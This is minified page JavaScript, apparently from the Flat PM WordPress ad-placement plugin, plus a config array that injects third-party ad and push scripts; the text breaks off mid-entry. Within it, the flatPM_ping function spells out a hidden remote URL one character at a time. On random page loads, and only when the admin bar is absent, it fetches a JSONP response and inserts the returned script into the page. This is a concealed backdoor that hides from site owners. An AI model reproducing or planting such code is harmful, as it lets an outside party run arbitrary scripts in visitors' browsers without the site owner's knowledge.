l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"65499","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"65511","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"65486","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"65483","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182589' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182589,\n\t\t\tcontainerId: 'containerId182589'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"65513","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_6092db2d08d60a231bf0493e\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"6092db2d08d60a231bf0493e\",\n                renderTo: \"#zone_6092db2d08d60a231bf0493e\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"65500","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb4d4dc67ef2acc54897b\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb4d4dc67ef2acc54897b\",renderTo:\"#zone_608bb4d4dc67ef2acc54897b\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div>\n<style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"65484","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 